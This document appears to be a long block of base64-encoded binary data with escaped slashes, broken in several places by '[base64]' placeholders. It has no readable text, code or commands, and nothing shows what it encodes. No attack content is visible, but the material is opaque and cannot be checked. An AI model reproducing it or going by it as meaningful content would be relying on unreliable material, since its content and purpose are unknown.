7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu